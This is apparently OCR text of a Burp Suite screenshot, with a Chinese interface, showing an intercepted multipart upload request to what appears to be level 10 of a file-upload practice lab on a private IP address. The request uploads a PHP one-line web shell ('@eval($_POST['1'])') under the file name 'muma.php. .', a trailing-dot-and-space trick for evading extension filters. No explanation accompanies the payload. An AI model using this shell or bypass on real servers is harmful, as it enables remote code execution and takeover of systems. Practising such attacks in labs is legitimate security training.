 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.201.200:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /up/Pass-10/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------124119908717563368474808​60538
Content-Length: 384
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-10/index.php
Upgrade-Insecure-Requests: 1
-----------------------------12411990871756336847480860538
Content-Disposition: form-data; name="upload_file"; filename="muma.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------12411990871756336847480860538
Content-Disposition: form-data; name="submit"
上传
-----------------------------12411990871756336847480860538--